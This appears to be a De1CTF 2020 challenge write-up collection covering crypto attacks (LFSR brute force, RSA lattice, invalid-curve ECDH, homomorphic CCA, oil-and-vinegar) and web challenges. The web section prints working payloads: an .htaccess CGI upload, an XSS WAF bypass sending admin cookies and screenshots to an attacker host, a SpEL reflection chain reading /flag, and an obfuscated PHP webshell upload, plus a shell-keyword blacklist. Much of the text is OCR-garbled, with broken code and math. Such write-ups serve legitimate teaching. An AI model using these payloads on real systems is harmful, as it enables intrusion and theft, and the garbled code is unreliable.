     def lfsr(r, m): return ((r << 1) & 0xffffff) ^ (bin(r & m).count('1') %
5.
     2)
6.
7.
8.
     ma, mb, mc, md = 0x505a1, 0x40f3f, 0x1f02, 0x31
9.
     key = open("data") = read()
10.
11.
12.
     def calcR(x, y):
13.
         assert len(x) == len(y)
14.
         cnt = 0.0
15.
         for i, j in zip(x, y):
             cnt += (i == j)
16.
17.
         return cnt/len(x)
18.
19.
20.
     def brutea(nb):
21.
         relation, reala = 0, 0
22.
         for i in range(2**18+1, 2**19):
23.
             S = 11
24.
             a = i
25.
             for j in range(nb*8):
26.
                  a = lfsr(a, ma)
27.
                  s += str(a \& 1)
             r = calcR(s, key[:nb*8])
28.
29.
             if relation < r:</pre>
30.
                  relation, reala = r, i
31.
         print(reala, relation)
         return reala
32.
33.
34.
35.
     def brutecd(nb):
         relation, realc, reald = 0, 0, 0
36.
         for i in range(2**5+1, 2**6):
37.
             d = i
38.
39.
             for j in range(2**12+1, 2**13):
40.
                  c = j
                  S = 11
41.
42.
                  for k in range(nb*8):
```

```
43.
                      c = lfsr(c, mc)
44.
                      d = lfsr(d, md)
                      s += str((c \& 1) \land (d \& 1))
45.
46.
                  r = calcR(s, key[:nb*8])
47.
                  if relation < r:</pre>
48.
                      relation, realc, reald = r, j, i
49.
         print(realc, reald, relation)
50.
         return realc, reald
51.
52.
53.
     def bruteb(nb, a_, c_, d_):
         for i in range(2**18+1, 2**19):
54.
55.
             56.
             S = 11
57.
58.
             for j in range(nb*8):
59.
                  a = lfsr(a, ma)
                  b = lfsr(b, mb)
60.
61.
                  c = lfsr(c, mc)
62.
                  d = lfsr(d, md)
63.
                  [ao, bo, co, do] = [k \& 1 \text{ for } k \text{ in } [a, b, c, d]]
                  s += str((ao*bo) ^ (bo*co) ^ (bo*do) ^ co ^ do)
64.
65.
             if s == key[:nb*8]:
                  print(i)
66.
67.
                  return i
68.
69.
     if __name__ == "__main__":
70.
71.
         print time.asctime()
72.
         a = brutea(15)
73.
         print time.asctime()
74.
         c, d = brutecd(20)
75.
         print time.asctime()
76.
         b = bruteb(15, a, c, d)
77.
         print time.asctime()
78.
         print "De1CTF{%s}" % (''.join([hex(i)[2:] for i in [a, b, c, d]]))
79.
80.
     #De1CTF{58bb578d5611363f}
```

# easyRSA

This is a common modules attack but when the task is about end someone tell me that this challenge is same as the challenge in D^3CTF Common. Last year I didn't look at the crypto challenge in this task. So

I want to make a sincere apology to the person, Lurkrul, who made the challenge. Sorry about this.

And here is the solution:

In this a RSA task. We can find out that the e has been generated by this way:

$$e_1d_1=1+k_1\lambda(N)$$

$$e_2d_2=1+k_2\lambda(N)$$

And there are some limits:

$$limit = \sqrt[3]{N}$$
  $limit < r < 0x100000000001 * limit$   $d_i = nextPrime(r)$   $e_i pprox N$ 

We choose a random e in  $[e_1$ ,  $e_2]$  to encrypt flag,

$$flag^e \equiv cipher \pmod n$$

And give these parameters:

In this task, we can get some equation:

$$e_id_i=1+k_i\lambda(N)=1+rac{k_i}{g}\Phi(N)=1+rac{k_i}{g}(N-s)$$

And we rewrite it as:

$$W_i: e_i d_i q - k_i N = q - k_i s$$

This equation is the starting point for Wiener's attack.

Also we can get this easily:

$$G_{i,j}: k_i e_j d_j - k_j e_i d_i = k_i - k_j$$

This equation is the starting point for Guo's common modulus attack.

Then we assume:

$$egin{aligned} k_2W_1: k_2e_1d_1g - k_2k_1N &= k_2(g-k_1s) \ gG_{1,2}: k_1e_2d_2g - k_2e_1d_1g &= g(k_1-k_2) \ W_1W_2: d_1d_2g^2e_1e_2 - d_1k_2ge_1N - d_2k_1ge_2N + k_1k_2N^2 &= (g-k_1s)(g-k_2s) \end{aligned}$$

Along with the trivial equation:

$$k1k2 = k2k1$$

can be written as the vector-matrix equation:

$$x_2B_2=v_2$$

where:

$$egin{aligned} x_2 &= (k_1k_2, k_2d_1g, k_1d_2g, d_1d_2g^2) \ B_2 &= [MathProcessingError][1-N0N2e1-e1-e1Ne2-e2Ne1e2] \ v_2 &= (k_1k_2, k_2(g-k_1s), g(k_1-k_2), (g-k_1s)(g-k_2s)) \end{aligned}$$

The vector  $v_2$  is an integer linear combination of the rows in  $B_2$ , and is therefore a vector in the lattice  $L_2$  generated by the rows of  $B_2$ .

And the size of  $v_2$ , coming from the dominant last component, is roughly

$$egin{aligned} k_1k_2s^2&pprox N^{2\delta_2+1}=N^{2(\delta_2+1/2)}\ \delta_2&=0.357-\epsilon\ ,\ \epsilon\ is\ small \end{aligned}$$

Since the components of  $v_2$  are not the same size, we can consider the modified vector-matrix equation:

$$x_2B_2D_2 = v_2D_2$$

Where  $D_2$  is the diagonal matrix:

$$D_2 = [MathProcessingError][NN(1/2)N1 + \delta 21]$$

Letting:

$$v_2^{'}=v_2D_2$$

Thus:

$$v_{2}^{'}=(k_{1}k_{2}N,k2(g-k_{1}s)N^{(1/2)},g(k_{1}-k_{2})N^{1+\delta_{2}},(g-k_{1}s)(g-k_{2}s))$$

We can use LLL to get  $v_{\mathbf{2}}^{'}$  and solve:

$$x_2B_2D_2=v_2^{'}$$

to get  $oldsymbol{x_2}$ 

Finally we can get  $\Phi(N)$  by:

$$\Phi(N) = \lfloor e_1 rac{x_2[2]}{x_2[1]} 
floor$$

So we can decrypt the cipher to get flag!

If you want to know more details about this attack, take a look at this book, Chapter 7.1.

Reference:

https://sci-hub.tw/https://link.springer.com/chapter/10.1007/978-3-319-08344-5\_12

https://sci-hub.tw/https://link.springer.com/chapter/10.1007/3-540-46701-7 14

https://eprint.iacr.org/2009/037.pdf

### **ECDH**

In this task we can see a ECDH system. We can exchange keys and encrypt message to get result. So we can get the exchanged keys by encrypting our message. Also there is a backdoor, if you give server the secret, the server will give you flag.

But the task doesn't check whether the given point is on curve. So we can us Invalid curve attack to get secret.

We can construct points not on the given curve with low order by using open source software such as ecgen or Invalid curve attack algorithm and use CRT to get secret. Then we can use the generated data to attack the task and get flag.

PS: use *genData.py* to generated *data.txt* locally and use *exp. py* to attack this chanllenge.

#### Reference:

https://en.wikipedia.org/wiki/Elliptic-curve\_Diffie%E2%80%93Hellman

https://crypto.stackexchange.com/questions/71065/invalid-curve-attack-finding-low-order-points

https://web-in-security.blogspot.com/2015/09/practical-invalid-curve-attacks.html

https://www.iacr.org/archive/pkc2003/25670211/25670211.pdf

https://github.com/J08nY/ecgen

## Homomorphic

This is a homomorphic encryption crypto system. We can use CCA to leak secret key and attack it.

Here is the solution:

- 1. Let :  $M = \delta/4 + 20$  , where 20 is a number large enough to cover up the noise.
- 2. Let:  $t_1=Mx^i, t2=M$
- 3. Let ciphertext:  $c_0=pk[0]+t_1, c1=pk[1]+t_2$
- 4. Send c=(c0,c1) to server
- 5. The server will do this:

$$c_0+c_1s=pk[0]+t_1+(pk[1]+t_2)s=-(as+e)+t_1+(a+t_2)s=e+t_1+t_2s$$
 so the decryption result is all 0 except for the i-th bit, and the i-th bit is equal to the i-th bit of secret key  $s$ 

- 6. Append the i-th bit of secret key s to result array and back to step 1 until recover all the bits of secret key s
- 7. Use the secret key to decrypt flag

Also because the task has a decrypt function with bad check function. We can use many other ways to decrypt flag too. Such as add a q to the items of input c0 and c1, add other small numbers or etc.

Reference:

https://arxiv.org/pdf/1906.07127.pdf

https://www.slideshare.net/ssuserbd9135/danger-of-using-fully-homomorphic-encryption-a-look-at-microsoft-seal-cansecwest2019

https://github.com/edwardz246003/danger-of-using-homomorphic-encryption

## Mini Pure Plus

Mini Pure is the crypto challenge of De1CTF 2019, this year I try to add the ROUND and give you data to attack.

Here is the solution:

Assume the input is (C,x), the output is  $(C_L,C_R)$ , then we can easily get the coefficients of  $x^{3^{m-1}-1}$  and  $x^{3^{m-1}-3}$  in  $C_R$  is k0 and  $k0^3+k1+C$ , where C is a constant, x is a variable and  $x^{3^{m-1}-1}$  first and second round keys.

So we can use Square attack to find this:

$$\sum_{x\in F_{2^n}} x^{2^n-3^{m-1}}C_R(x) = k0 \ \sum_{x\in F_{2^n}} x^{2^n-3^{m-1}-2}C_R(x) = k0^3 + k1 + C$$

where n=24, m=16

Then we can get k0, k1 and get all keys to decrypt flag.

And thanks to Redbud, they provided an improved interpolation attack method. It also works.

Reference:

https://en.wikipedia.org/wiki/Integral\_cryptanalysis

https://link.springer.com/content/pdf/10.1007%2F978-3-642-03317-9\_11.pdf

## OV

This is a balanced oil and vinegar scheme. And it has been attacked by Kipnis and Shamir in 1998.

So we can just use Kipnis-Shamir attack to solve this task.

However I made some mistakes in the hashFunction. It should be like this:

But I write it like this:

1. 
$$H = [ord(i) for i in m]$$

So there is a unexpected solution: just send *lwanttoknowflag!* to sign and send the signed data to get flag.

And thanks to Mystiz, he helped me to find out the unexpected solution and improve my solution scripts.

Also thanks to Hellman, he reminded me of this mistake too.

Here is the excepted solution:

We assume public key is  $P:k^n o k^o$  , where o=v=16, n=o+v

- 1. Produce the corresponding symmetric matrices for the homogeneous quadratic parts of public key's polynomials:  $W_1, W_2, \ldots, W_o$ . Randomly choose two linear combination of  $W_1, W_2, \ldots, W_o$  and still denote them as  $W_1$  and  $W_2$  in which  $W_1, W_2$  is invertible. Calculate  $W_{12} = W_1 * W_2^{-1}$ .
- 2. Compute the characteristic polynomial of  $W_{12}$  and find its linear factor of multiplicity 1. Denote such factor as h(x). Compute  $h(W_{12})$  and its corresponding kernel.
- 3. For each vector O in the kernel of step 2, use  $OW_iO = 0$ ,  $(1 \le i \le o)$  to test if O belongs to the hidden oil space. Choose linear dependent vectors among them and append them to set T.
- 4. If T contains only one vector or nothing, go back to step 1.
- 5. If necessary, find more vectors in  $T:O_3,O_4,\ldots$  Calculate  $K_{O_1}\cap\ldots\cap K_{O_t}$  to find out the hidden Oil space in which  $K_{O_t}$  is a space from which the vectors x satisfy that  $O_tW_ix=0$ ,  $(1\leq i\leq o)$ .
- 6. Extract a basis of hidden Oil space and extend it to a basis of  $k^n$  and use it to transform the public key polynomials to basic Oil-Vinegar polynomials form.

This write up doesn't write the whole content of Kipnis-Shamir attack, if you are interesting in it, you can see the papers in reference. Thanks.

PS: I have fixed these mistakes including word spelling mistake and generated the new source code. You can try to solve this task.

#### Reference:

http://citeseerx.ist.psu.edu/viewdoc/download?doi=10.1.1.120.9564&rep=rep1&type=pdf

https://link.springer.com/content/pdf/10.1007%2F978-3-642-03317-9\_11.pdf

https://link.springer.com/chapter/10.1007/978-3-319-38898-4\_4

https://github.com/dsm501/Multivariate-cryptography-/blob/master/UOV%20Scheme.sagews

# mc\_noisemap

Files:

exp.js

package.json

www/map.html

www/assets/jquery.min.js

```
www/assets/noisemap.js
www/assets/p5.dom.js
www/assets/p5.js
```

The challenge is about Image Identification, modified basing on erdavids/Hex-Map.

My solution is not perfect. Perhaps there are some good ways to solve the challenge, I believe.

Just have a check on the exploit file exp. js.

```
De1CTF{MCerrr_L0v3_P3r1iN_N0IsE-M4p?}
```

## web

## check in

#### Points of this Challenge:

```
1. Usage of .htaccess
```

- 2. The usage of CGI in Linux
  - You need to pay attention to while uploading:
- content-type Field verification
- Suffix blacklist verification( /ph |ml | js | cg/ )
- · Document content verification
- 1. /perl|pyth|ph|auto|curl|base|>|rm|ryby|openssl|war|lua|msf|xter|telnet/

#### Intended solution

.htaccess:

```
1. AddHandler cgi-script 

xx
```

1.xx:

```
1. #! /bin/bash
2.
3. echo Content-type: text/html
4.
5. echo ""
6.
7. cat /flag
```

After uploading the file, we found that the status code was 500 and we could not parse the bash file, because our target site was a Linux environment. If we wrote it with the local editor and the encoding

format was not consistent with that when uploading, we could not parse it, so we could write it in the Linux environment, export and upload it.

#### **Unintended solution 1**

.htaccess:

```
1. AddType application/x-httpd-p\
2. hp .xx
```

1.xx

```
1. <?='cat /flag';
```

#### **Unintended solution 2**

Use server status information

.htaccess:

```
1. SetHandler server-status
```

Upload files and access your own upload directory, You can see the server status information, This method can at any time look at the information of a file that someone else has access to, and use someone else's file to successfully getflag.

# **Animal crossing**

Description:

Free passport creator lets you show your island!

## Level 1: bypass the cloud WAF

Cloud WAF usually has several layers and several filtering methods. Here I also designed two layers of protection.

#### Layer 1: Blacklist detection

```
var blackList = []string{
 1.
2.
        //global
         "document", "window", "top", "parent", "global", "this",
3.
 4.
         "console", "alert", "log", "promise", "fetch", "eval", "import",
5.
6.
         //char
         "<" ">" "\\*" "&" "#" "%" "\\\\"
7.
8.
         //kev
         "if", "set", "get", "with", "yield", "async", "wait", "func",
9.
     "for", "error", "string",
10.
        //string
         "href", "location", "url", "cookie", "src",
11.
12.
```

The way to bypass the blacklist is to avoid the strings and characters of ban. Here, because of the iris framework problem of go, the ; and the data after it will be deleted, and can be bypassed with %0a

#### Layer 2: Static syntax analysis

```
1. Pass in data to fmt.Sprintf("'%s';", data), and then parse the
1.
    syntax. If parse fails, the error will be returned directly.
2.
    2. And then we visit AST nodes:
3.
       1. VariableExpression/AssignExpression, All declaration/assignment
    statements will ban
       2. CallExpression, all function call, and callee not Identifier,
4.
   will ban, example:
5.
          1. ban: test.test() \ a[x]()
6.
          2. pass: test()
       3. BracketExpression, all member reference and member is not
7.
    Identifier, will ban, example:
8.
          1. ban: a[1] a['xx']
9.
          2. pass: a[x]
```

This layer of WAF, in fact, only needs to find out the rule of ban and find the unprocessed syntax to bypass it. My expected solution here is to pass variables with <a href="throw">throw</a>, but there are many other syntax that can be used.

The payload:

```
1. data=base64DATAXXXXXXX'%0atry{throw 'ev'%2b'al'}catch(e){try{throw frames[e]}catch(c){c(atob(data))}}%0a//
```

After bypassing the two layers of WAF protection, the local successful alert, we can use:

```
1. location*href = "http://xxxx/?" + btoa(ducument*cookie)
```

get the admin cookie, and the cookie is a part of the flag:

```
1. FLAG=De1CTF{I_l1k4_
```

## Level 2: read 400 pictures

In the other half of the flag, hint:

```
1. What is the admin doing?
```

Read the administrator's document, you will find that there are 400 PNG images, and the flag is hidden in these images.

Here are several solutions preset during the design:

- 1. Bypass CSP to import html2canvas lib, get the screenshot and upload to server, get the image address and send it back, then download the image
- 2. Use the for loop to send all 400 pictures to /upload, get 400 picture addresses and send back
- 3. Read the pictures directly and send them back one by one, write scripts, or use for to circulate and batch transfer, but the return process needs code conversion, and after the transfer back, it also needs to be converted into pictures for splicing

All three solutions can get the flag, I will introduce the solution of bypassing CSP and import html2canvas lib. Other methods are similar, so I won't write them all (You can go to see the players' writeup),

### Bypass CSP to import html2canvas lib

The main function of this website is to create a animal crossing passport, The homepage has a <a href="//publication-left">/upload</a> api for upload image, you can upload a file with <a href="png">png</a> suffix, and use <a href="fetch">fetch</a> get the png file source, then <a href="eval">eval</a> it. You can bypass CSP to import the html2canvas lib and execute it.

The png file:

```
1.
2.
3.
     html2canvas.js code
 4.
5.
6.
7.
     // screenshot->upload screenshot->send img address back
     html2canvas(document.body).then(function(canvas) {
8.
9.
             const form = new FormData(),
             url = "/upload",
10.
             blob = new Blob([canvas.toDataURL().toString()], {type :
11.
     "image/png"})
12.
             file = new File([blob], "a.png")
             form.append("file", file)
13.
14.
             fetch(url, {
                 method: "POST",
15.
16.
                 body: form
17.
             }) then(function(response) {
18.
                 return response.json()
             }).then(function(data) {
19.
                 location.href="//xxxxxxxxx:8099/?"+data.data.toString()
20.
21.
             })
22.
       })
```

Here I also write the JS of screenshot operation into png.

It upload the screenshot to the server and get the returned image address, then send it back to the attacker

#### Read image and execute

After upload the image, get the png address, then you can read the image with the controllable JS part and execute it

```
fetch(`/static/images/xxxxxxxxxx*png`).then(res=>res.text()).then(txt=>e
val(txt))
```

And you can use the method of bypassing the WAF to pack it

Finally, when submitted to the BOT, you can receive the address of the screenshot of the admin's interface, and download it to see the other half of the flag

```
1. cool_GamE}
```

Flag:

```
De1CTF{I_l1k4_cool_GamE}
```

### calc

### 1. challenge info

Please calculate the content of file /flag http://106.52.164.141

### 2. design document

I found there are many difference between spel's grammar and java's grammar. For example, in spel we can use 1.class to get the class java.lang.Integer, but in java, we cannot.

I want to design a challenge to let ctfers discovery these difference and construct a more complicated reflection chain instead of the copy the payload from the internet directly.

So, i use two technology to forbide normal payloads.

- 1. blacklist filter:
  - T\s\*(
  - 0 #
  - o new
  - java.lang
  - Runtime
  - exec.\*(
  - o getRuntime
  - ProcessBuilder
  - o start
  - getClass
  - String
- 2. rasp

There may be 3 different way to solve:

- 1. bypass blacklist filter to use T or # or new keywords
- 2. bypass blacklist by using 1.class.forName() to reflect java class, and construct a reflection chain to get flag
- 3. close the rasp protection

### 3. exp

which scheme we want players to use is the scheme2:bypass blacklist by using 1.class.forName() to reflect java class, and construct a reflection chain to get flag. and i just give my exploit here. of course you can try other two schemes to solve this challenge (actually they are really feasible.)

```
1.
    # coding=utf-8
2.
    import commands
3.
     import base64
4.
     import requests
 5.
    def get_flag(target):
6.
7.
         payload =
     '1.class.forName("java.nio.file.Files").getMethod("readAllLines",
     1.class.forName("java.nio.file.Path")).invoke(null,
     1.class.forName("java.nio.file.Paths").getMethod("get",
     1.class.forName("java.net.URI")).invoke(null,
     1.class.forName("java.net.URI").getMethod("create",
     1.class.forName("java.la"+"ng.Str"+"ing")).invoke(null,
    "file:///flag")))'
         print("payload", payload)
8.
         url = "http://{}/spel/calc".format(target)
9.
         r = requests get(url, params={"calc": payload})
10.
11.
         print(r request url)
         print(r.text)
12.
13.
14.
     if __name__ == '__main__':
15.
         get_flag("106.52.164.141")
16.
```

### 4. other writeups

I am ashamed that there are more detailed writeups written by players. you can find here: https://ctftime.org/task/11491

# **Hard Pentest**

easy bypass

```
POST /index.php HTTP/1.1
1.
2.
   Host: 47.113.219.76
3.
    Content-Length: 1918
   Cache-Control: max-age=0
4.
    Origin: http://47.113.219.76
5.
    Upgrade-Insecure-Requests: 1
6.
    Content-Type: multipart/form-data; boundary=----
7.
    WebKitFormBoundaryyE7meGVYt90amEfD
8.
    User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
    AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
    Safari/537.36
9.
   Accept:
    text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
    apng,*/*;g=0.8,application/signed-exchange;v=b3
10.
    Referer: http://47.113.219.76/
11.
    Accept-Language: zh-CN,zh;q=0.9
12.
    Connection: close
13.
14.
    -----WebKitFormBoundaryyE7meGVYt90amEfD
    Content-Disposition: form-data; name="file"; filename="1.php::$DATA"
15.
16.
    Content-Type: text/plain
17.
    <?=$ =[]?><?=$ =@"$ "?><?=$ =$ ['!'=='@']?><?=$ =$ ?>
18.
    <?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?>
19.
    <?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?>
    <?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ =$ ?>
    <?=$ =$ ?>
20.
21.
    <?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?>
22.
    <?=$__=$__$_?>
23.
    <?=$ =$ ?>
24.
    <?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?>
    <?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?>
    <?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?>
25.
    <?=$ <sub>•</sub>=$ ?>
26.
    <?=$ =$ ?>
27.
    <?=$ ++?><?=$ ++?><?=$ ++?>
28.
    <?=$ <sub>•</sub>=$ ?>
29.
    <?=$ =$ ?>
30.
    <?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?>
    <?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?>
31.
    <?=$___=$__?>
   <?=$ =' '?>
32.
    <?=$ =$ ?>
33.
```

```
<?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$
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                                <?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$
38.
                                <?=$ =$ ?>
39.
                               <?=$ =$ ?>
                                <?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ ++?><?=$ 